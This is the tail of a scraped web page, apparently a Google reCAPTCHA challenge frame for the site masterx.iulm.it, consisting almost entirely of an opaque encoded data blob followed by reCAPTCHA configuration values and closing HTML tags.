GDCowhxTcO8wpYHw7wrCcO6wqDDk8K3cmrCiA8sawLCiMOXEsK8wpzDsT7DmWRQVcKkw7NFw5JWNm4Xw7jDgcOUT8O7S8K9wqBzwrPCo0/DtsK9YhTDogzCjMOcw6J0IRTDs1AGwoouw6wXHlLDqsOOw5BOIjLCsMKjVA7DthgRwrLCrjTCrELDhgUgwr3DsTrDs0VmDWY1w5PCkifCq8K+dw9gScOFHnrCgsOgw6XDiw7CqMKAZkNQw4FJwp9wcybCoy/DiMO7w48kw7XDlzTDkB9hwrvDti94PmUVwoUpwrHDjsOlw64mw4RaV8OcbSIfLRRGOVzCncKUw5ATwqY6w7LDmMOJNsKtQcKPHEfCm27CrMODQBt7OT9Rw5x2FmLDiMKmAMKywqHDgW/CiMKjwrvDocKPwrTDlx/[base64]/[base64]/Y2MWDjw7WCtFwoLDjW8DAn5Sw49Iw7Qfw5nDsxMZQBxgGXjDncKvw5NWXRQ1HsOpwprDihLDtsO0CkPDqRNBCTVzwpnCuSwcwps6a2fDvsOiw5nCgk/ChiHDo3YcwqjDtsKgw5gHw5xPT2/Cm8KHw53DksOkR8OgDMO5wrhMw7AUQAXCiMKlwpfCkQg6JHDCrMOIT8K1wr5zwp3Co1RHFcKJJMKVXxDDnGY4T3jDrHLCvMKgwpM/N8OuQsKOwpk4AsKBI8O4w4DCs3rClMOgw6sqPcO4SjQrfsOrw6bCscOcw7DCgRl4w71lwp3CrU0sEzhdw6fCknvDmHtXQCIfcDVew6DDnz5FDREQbcKOw54Ow5rCl8O8RcOowp1sGsK3S8OTdVdpwrLDpgPDqMO/wqHCg2jDqF7Dqzc1OD4tVQ0BT8O0wpYxwoxFKSNSw6HCs2ccw4DCrVo0w5MFH1vCu0MKw4HCusO5w5pqKlPDiE3DrMKFKMKJwq/Do24iYsKZwr7DrMKYFGs+wrDCpcORUcO7wrnDlybDrlwHVsKOwpfDucODW8KawrF7w5o6CVjCtMKIZQREBi3CjUbDusKUw5TCi8ONw5LCvcK/NcKcwoPDgDbDuxHDvUwUwo/[base64]/w7QXwrUdw7Ufc8OZGMKGwovDtcOPSTZMwovDp8KVwqVPbsOCw7/DjCbChsOuwrkhw67CvMONwrTCv8KnwpDDlsOqw4MKw4nDtcOmM2A8YcOlwonDmsK2wooTGj0bwp1UelLClx7DrMO4w4bCjcKeCMK+UBDCgX4AwpQiw48EwoTCi2TDt8O/fDvDqELDoMKcwpDDnwDDkGfCjcOqwq1qFhTCukEZwppgw41cw7VDDsOTIw92w6fCmsKCw4nDrSDCqizCrmHCrEbCoEdnVcOtXkBIIsKqwpjDoxUqw5XClADDjsKJCMKhcnnCiMK9wr/Cm2HDgws5w4nClQEXQmZXw7AJFcKuRcKXw4fDgXjDh0TDqMKjRsKASB8LUUFUw5/Ds8OGw6TCv3AdXVHDvkU9DMO+KRQud0DDqX7Dogg3woUQwqcuYMKzwphrw6YDwq8+KMOGUXdtGwHCn0nCnzQ/czA6UT7DqsKtw5sfw4DDjsOow7tAwrLCuMK5GgRewozCogvCt1BHf8OJUMKiwrbCoMKEwo7CnsOzSVLDrMOxS3XDuxlyPHcqwotOwokkw4XCrsKIwo/[base64]/CrcOZwonCtkXDp8O5W8KfD8KwwozDpnVaT05aS8KoT8OeXcKewqfCh8KPw7Inw79Iw4fCjwkdwrvClV3Dh1XCg0LCpEo+w7nDisOTNcKywr9DUQoNwrvCgMKmBX/CnTNzwqwcw7VMIcKfeGwhTcKsLGbDiAUmw64xwpTCosOVKMKVNMOYwq5vw6nCgMKTYMK0fMKdTMKBGn8kwoDCj8KlJRnClVvDvsKhc10HahoXGyfCoMOiJ8OhwoZySsK/w49GAlzCigTCqmzCr3bCsMOKeEfDvsOIOcKhw6Rga8KUPVfClMKmMz0bC8KkHQRww4p0fsK1Zg3DusOVwrLClDNqWsKNfwU7wr1Rw6rDl8OBTsKZA8OMw4hYw4/DrMKTw73Cpmc1JMKrwoFAwrnCt1kiw7vCiAzCpMK5w508wqvDpVTDqDd9woVEdMK+wq3CvG/CiMO5wrzDicOqwqgLT8Obw5Q5TsOiQ8KKQ8KLwq3CqhFkw65mX0IpD3U5SwPDhsK/KDbDp8O0ZsOJw7PCgAXDtsKqfg48DMOoXWc6TcOHET7DmhtbMMK6w4nDqcKqMlDDsmbDvsOEw5/[base64]/DoyTDgzfCq3gYX8Kww7N3TGDCksKBwqLDmhjDjMOmwpTDjhxdERbDtDfDtMKSwpBIw6LCrndJwpLDqlgnw5/DnXI0bsKCAcKlM8KAwp1Ww7bDtsObGVDDsjrDrRjCkETDs2LDmkvCuhTCkcKkEcKUfMK4KMKERnLCkmZbwp7DjGkkHnkFJB7Du3DCmBzCrsKKUXZtwqVXwq9dw5rDksOAWk8uw57CjsKUwpvDgMK7wp3DksKgf3DDmREsCMKLwrvDj0UHwp5wbC/CjgRtwrzCu8KRawvCh8O+fsO4w7TDpA4wHcO8wqLDoxxpLsOaw6Yvw6Zpw63DtyTDqT8pMMKbw4suw6x8w4psYsOxfQXDgMK4woUhHcKYSsK8dE7DtcK+chR/[base64]/IDrCm8OpG8KtY8Knwr0Jw4bDhXEgw7XDllgtw6PDgighXALDtRTCncKXwoTCtsKpw6FxOhd8w5fDuMKVYsKdw7VEwpnClMKww7/CrMO8a8Oww6jDkBorwoghA1EBw7QEY8O4Z2Jdw509wozCikUCwqfCpcOOIXIrezXDhgnCmMOTw43CiMKQwrZSXmVMwo/DpSbCi8KJYUlXwq/CvcOkw5MxMEAWw4zDi3rDh8KRwp4rYMOoSsKuwofCsmzDmMO6w5p7wr0gXMOVw4IwEMKkw7XCt8OgwoXCq0TDg8K/wophwoVxwqxgUsOCw5Z2wpPClDl4Bh7Dj8ORw4QuTRcCw4fDjgjCgMK8wp11wqPDoDnDvVxpaU/ChArDgD90KljCj3HCtcK1wq7Dn8KSw6cVG8O9Y8O/w6TDqwrCqQ/[base64]/ChsKeworColEJwoETwpUzcEdrwox0wqE1wrvDgxYIwqbCisOjw7B+bMOpWMOswokSwpTCjQHDscKMw7LDucKDwoIFesOiw58Nb8KHwrvDnsKQwrhEbMKnwrVUwqPCrnDCr8KRwqFJBMKldXA+wprCgsO/XMK4Y3xkfMOqw6JefsK/WMKEw6gVGhE5bcO3OsKqwo05NMO7WcO1w5Jtw4LDuDLDmsOAw7jCtn7DrMOpOX3CocKwNMKRAsOlw7rChQFuBMK/woDDhsKrOsO8wqk9w53ClCUpw6kFScKSwpPCj8OUYMO7QmjCvUEcMx41TSvCqybCkcKVTVwewp/DumJwwqDDhcOVw63Cp8O/JxPClQjCt1PDuTdwEsOhByh+wqLCssOOIMOLO0RTQcKBw7c3w5zDq8KScMKiVXHDmw/[base64]/DpWsAwroXGBDCvMOAw6DDqcKeEMOCwpPCkB/DuyZbYgLChjUkeERhwpnCqcOUMcKZw7EMw63CmlTCqsOdPE7CnsOgwrXCsVwCw5dFwq/CnG3Dq8OPwqkfwpMtCjDDiSnCiMKqwrURw4PDncKpwovCksOBIlciwoTDqBdzKEfCu8KsH8OeGMKzw714esK9dMKLwopXBG5DNjlSwrjCvXHDpnInHcOfdTLDrsKmPxPDssKaM8O/[base64]/CjQLDmznCr8OhanTCkyjCqsKdCcK5FVx/FGbDtlcxwoTCv8Khw7/CpsOgwr3DsirCgmjCkSrDgSPDisOUWsKawrd2wr5+KGp2wq/Cqjtlw6IEKHNOw7VfJ8KlEjbCoXAKwo0BY8KZB8K/wrwDw4/Dm8OtZMOWKcOCR1Nsw6rDrsKtd0YCd8KcwrZywo/[base64]/CjsKDTMK5VEfDjR/CscKvcMKhBsOpdMKxwosqw4rDp3dcw4Y3fsOww5TDqcOIVjFhw77CrsK/L8K1c2dkwqpGfsKdwrJyJ8OwAcOCwo05w5zChkcRG8KvMsKIJGXDscKPBsOww6/DsQURaSxfRh51My9owrnDsCMvM8OBw5HDvsOgw7bDhsO9SMOzwofDnsOMw5/Dgg15VcOmaAjDjcO8w5gUw4DDjMOtMMKeXhrDmFLCtWt1wr/[base64]/[base64]/CiSUTcRTCpcKiRAIvwoN3wrpww5DDnyhzNsKNSFATTQPCvMOPwpbDiW9SwrcUL0gOKxZCw5V/JjMIw7Z5w5A6YgFdwpvDl8Kgw6jCpMOFwpIvOMK3wrrDisKjA0DDkXvCtcKXKMOCYsOjw5DDp8KeXil5ZH3Cv3QGT8OCLMK/NHl8fDYWwrQow7/Cj8KRbT4BE8KwwoLDvcOuKMOXwojDhMKPOkTDrUlhwpQFD0kyw6N+w6DCv8KgAcK+SjgnccKfw4oUf3thW2bDqsOFw6EXworDrBrDhBc2e3xzwoJpw7PDtMOQwqIbwrPCnSzCqMOnIsOtw5/DrMOSc0jCpD3DhsOCwooHVBQhw4gowoBxw7/CnyXDlD8LesKDWSINwqDDng/Dg8OyBcK4UcOsGsKFwojCusKqw7g9CTxxw4jDtsOtw6nDisO6wrAue8ONcsOew6pLwqPDtFfChMK3w4XCqE/DtmVRCSvCpsK6w5wjw4jDhhfCqsKJJMKQGcKmwrvDqcK4wo4mw4DCli/Dq8Oow5DCgjPCl8OEGcK6M8OabQrCosKlasK2GHNVwqxbw6TDkEvDtsOXw69Iwo8tX3JXw6rDnMOqw63DssOuwp3DjMKrw48iwqFbEMKdSMO2w7PCsMKbw7jDucKWw40vwqDDmQ9+Z2w3eMOVw6Rzw6DCqWnDnwjDv8KBw43DgzLDucOiwr1PwpnDlX/DsWANw7ZfQ8K+LsKiIhTCrsOww6QaB8K6DCQwVcOGwqRCw5/DikPDj8Oxwq4UdV9+w6UkcTF4w6JrIcOeKmfCnMKrYTTDg8KSTsKyYyjCvgnDtsOww57ChsOJFihewpNEwq9Pfmt6YcKdC8ORwpLDhsOJEWbCj8Ovw60tw5w8w5hFw4DCvMKdMMKLw5/DjUzCnFrCj8K2eMK4AzNIw6jDpcKiw5XCuzdZwrrDu8Kdw4JqJcOrGsKoJMOlb1J9EsOpwpjCvFk7PcOHc29pbiDCtDXDhcK1Jl1Vw4/DmmJSw61uGz3DnScxwqfDoA7CqXM5Z0Vvw73CuV0kW8O1wrwvw4rDpiM2w4LCtQg0SMOJXsOVM8OuEcKZT2HDtGtvw5TChX7DqC1qWcK/[base64]/[base64]/Drxkhw6wgw4YITSHCrsOXw5LCksK6w7ABwrLDkcODw75awpUOUMOyD8OUCMKvRMO6w6DCqMOkw77DpcKxPG0TIC1+wpbDisKEU0/[base64]/Cl2/CqRJUw4xwwofCq8OcF1ARw6tFf8OtwoHCjMKDwqnCh8Oyw7PDtcOfBMO0woEYwrrCq1bDo8KhdsOwccK/[base64]/DnsKuw5d0wqrCjsKIwq1BwqY/wr/Cq1/[base64]/bcO2WVlqwrxpwpcowpTDkC5AcBMRwrVlIsKPIz0fwqnDpj0gMifDr8OMS8OTw4haw5jCg8K2KcO/w4jCrsK2ehDChMKUbMOtwqTDknZVw45ow6rDn8OufUgVw5jDhn8qwobDn0LCpnF5FnfCpMORw4HCvy1Yw4XDm8KVMWZEw7HDoxogwrfCo3dfw7rClcKsNsKew5Zuw7osG8ObIhPCosO9RMKvOQLDs21oLmJuZHXDmFB4GHfDoMOjO2o/w75rwrgLDXcfH8ONwpbCi0rCucOROQHDpcKGOWgKwrsQwr1MfsKScsOZwpUOwp7Ds8OJw4YAw6Jkw6gqSiLDhi/CncKBYBJ8w7bCgBrCusKxwqoMFsKew4LCl0ULdcOHA3nCi8KCccOcw5I3wqVOw4Fxw7MfB8ODXQ8fwqxmw6nCrcONVllsw4fCmEojG8KZw7XCqcOHwrQ0cWzCmsKGesOUOD/DpQTDlFnCt8KyDxrDnR/Cim/[base64]/DoigJbsOpwpbCrmzCkSvDi8OVwqHDvxfCtE3CicOowpzCoMOuS8Okw7hpL24jQm7Cj1XCoEN1w7bDicOgcxM+IcO4worCt0PCsw1VwrHDq052ccKZXmbCgCzCoMK5BcOcKRXDrMOvM8K/[base64]/CkUtTw5/[base64]/CxchfcKOw4cxEHdAwol/DTPCulUvHx5HSWYaeDnCtsOHwqTCisOjT8O/H0jCtzrDk8KtesK8w4DDrAECKU0Ww43DnMOaeWXDh8KXwrBITcKZw48ewpPCsj7CiMOiVzlMLhsATcKPHHE3w4/CqgHDkyvCsnTCscOvw53DhigLdj4bw73Drk9Iw5lkw4E3QMObVgjDjMOHWsOKwql0NcO/w7vChsKFVCbDi8KMwpNMw57ChsOGSBoIV8Khw4/[base64]/w7/DmR3DrMOgB8K6RFPDrMOdPTjClsKkGT5ow5/[base64]/wrICw7pQJ28fw4Ejw7k4WcOEDTvCqD/Cqghew67Dp8KSwoHDksKBw5LCjwzCpWnChMKYfMKOwpjCusKUAsOjw7TCmwZowrIEMcKLwowRwpxrwpTChsKWHMKMwpBTwroLFyvDg8O7wrLDkxgcwrrDmMK+DcKJw5ZkwqfDq3PDtsO2w5LCicKzFDHDiAvDh8O/w6UawqnDisKhwqVGw4QICmPDgHvCikXClcOLOsKjw553KBrDgsOZwqpxCkjDlsKWw4/DkCLCusO9w5zCn8KAf3QoZcKuNibCj8Oow4RDCMOkw5hnwrM8w4DDqcOwM1PDq8K6UBBOTsKYw6JmQg1lCVvCmnrDk0wmwqNYwp5/BCgAJsOdwqhgSgbDljzDsGocw5d1UyjCn8OQIk/DlsOlfF7CucKbwqp1K3IAaAAPEgLCpcK1wqTDpRvCvsOKFcOHwpxmw4EwcsOfwp1xwqnCmcKZPsO1w5RRw6kWYcK8YMO5w7w3NcKsK8O7wrRSwrIyTQJhXGkQUMKAw4nDvyDCqzgYI3/[base64]/WVHCmFs4cMKyYDPDhMOMDsOKwo9cB8Klw4PDgGMRw7kGw6BMc8KWGyDDm8OABcKNwoHDtsKKwoQRWH3CuH/DqRMJwqUSwrjCqcK+fF/Dk8OGMw/DvMOcSsKAdzvCiSFHwohFwpbCiDAgG8O8MBgzwpsHWsK6wr/Dp2/CtkTDiw7ChcOkwpfDoMKDecOGcQUsw6hCKGZLEcO7O1DDvcKOGMKgw6YnNR/CjCE/SXLDj8Ksw5N9UsKtTnJOw6Nww4QUwqo5w63CmnXCu8KuAgA9bMOWRsOdUcKhSFJ/wrPDhn8vw5QHSBPDjcORwoAgR2V9w4Fiwq3Ch8KzPcKoATUSX1PCncOfYcOna8OeNHVYHWjDrMOmVsORw53CjR/CkGYCcjDCr2EKXSptw5bDnzvClhfDj2rDncOAw4vDl8OoOMObLcOnw5ZbQHFiRcKWw5TDvMOuT8O9DllLNcONw59bw7XDsExGwp3DucOAwospw7Fcw6XCrCTDrHPDuV7Cg8OgSMKUdiVSwrfDsVPDnjE0dWvCgn/Cq8OHwobDi8OyWXhAwprDhMKrTVPCkMOxw5UPw4hAXcKHLsO2KcO3w5ZWGsOYwq9wwpvDrhh2IjA3BMK6wp0ZbcOUY2U5NXB4ScKJd8KgwrYUw7t7wpZ3ecOUDsKiAcKyW1vCrgNXw6h1wojCqsKYS0lSbsKJw7YtOFXDrkDCoyjDrmJtLDbCqiA/TcOiJsKBRUnCtsKDwpLCgmvDlMOAw5w5VRpRwrd2w5/CvU5ww6TDvHYxYmrDrMOBcRgZw6JIwok7w4fChy9uwqTDnsOjCygeOyRYw6NGwrXDoQ8VZ8O1Tj4Fw4jCkcOxdcO4FH7Cm8OVKMKOwrPDtsODVBleYXMyw7TCuzU9wrPCrsO5worCoMOSEQjCiGt+cmwcw6nDicKDLBZ9wpnClsKycl5MSMOAODpEw5k/[base64]/[base64]/w6gpw7/DmcKZHcONw5LCizjCmTDDsS46wpMIFMOowqjDpcKyw4XDqhTDrCckG8KUfQFcw6zDncKufsOgw6l5wrhLwq/DmTzDjcOpD8KDSn4TwqBvw7lUek9Dw695w6TCsURpwpdlIcOHwpXDt8KnwoljI8K9ahZhw5wyZ8OhwpDClSTDpz4BMykawrEfwoPCusKjw4PDl8OOw5/CjsKFJ8OOw7jDmgE8HsKOEsK5wpt/wpXDksKMRxvDs8OnG1bCv8OfWMKzOBpZwr7ClCrDsQrDv8O9wq/CicK9TiMiK8K3w6g5TFx3w5/CtygQdsKnw4bCvsKwOXbDqipoZhzCnhvDs8KpwojCqi3CicKPw5rDqGzCjjfDkU8xScObMnp6MRjDli10enIewp/CqsOgEl13dGjCksOtwp90ICwYaBjCt8OfwrDDkcKow4fDsDHDvMOKw5/[base64]/DqMOLwrLCk27DhMKdTMKPw7DDtUPCk1nDiMOnw5XDtj5DEcK5IH/CogPDu8Oow5TCpzQVd0zCkmTDscOlE8KVw6/DvgLCiHPCmApJw5TCtsO2dm7CgxsYWwjDoMOJCMKuFFXDszrDssKoRcKvBMO8w6jDqlF3w4bDucKECig4woHDrw3Do3JCwqlJw7LDvm50JDPCmDXCuiw4KlrDuwLDiHPCnDTDm08uPRlZDUTDjh0oTH00w5NxbMObfHMFBW3DjF9/[base64]/Drz8Uw4Udw6/DlMOYwqPDs8Kcw5HDvQt1wqDCtGEjDB3Dh8KZw7sHT0h8EzTCgBHCt3wiwql7wqDDmmIiwp/CpiDDuGHCkcOmYQbDs2XDghdgZyvCrcKibGJSw5vDuFPCmQzDtwk0w6nDksO6w7LDhWldwrY0Y8OJcsOlw4DChsOyScKDSMOSwpbDqcKVNsKgD8OJAMOwwq/DmsKNw6Uiwp3DoD0Twrp/w7owwronwrbDohPDok7DssOhw6nDg08Tw7PDrcKlHH96wqrDuXzCkATDs3rDqCpsw5BVw7kcwq43NCQ1RlJlfcO4X8Onw5oAw4vCig9dBh15wofChcONNsOFdmwGwqrDncKcw57CnMORwqgtw4XCiMONesKhw4zChMK4Nj4lw5jCjFHCmz/CuG7CuxDCkUTCg2sdYmIBw5FMwpLDsEp7wqbCv8KqwrfDpcOgwrEgwrMnP8OGwpxGIU0hw6VZJcOtwqI8w5ofAiIDw60EZynCtcO8MwBrw77DjizDrMOBwpbCtsKVw63DtcKGJcOaBsKTwop4GycacynCmcKJE8KIXcO2cMKow67CiUfCtD3DlE4Db1NyGMKPWy/CiAPDiEjDusKKAMO1FcOew6o5RFbDpMOaw4bDvMKDBcKswplaw5HCgk3CvQxFbFxkwrrDisOxw73CmMKvwr8iw4VAV8KSBHvCs8Kzw74OwqTDjE3Cg3phwpDDtngYJMKcw7bDskkSwrVMHMO2w7BGEgFeUCJtUMKRcnkSZsO5wp0KVSk9w6FVworDkMO4dMOqwprCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222UaYbPb7hhLgVWxGK4sV/P84QnSgJbcappndq5roQU8\\u003d\x22,1,0,null,1,1769664871883,0,0,[36,164,66,145,144],null,[23],\x22RC-C6vv2KA15p2Nng\x22,null,null,null,null,null,\x220dAFcWeA6VEyvJ0FsSaCRpTrzpZZGodfu9x_sIhjBUazrZCW4ueJygvSJWGcAPVT7s6zxayhxwHcYTU5o_rqmmAHhuRl-pQWczmg\x22,1769747671549]");
    </script></body></html>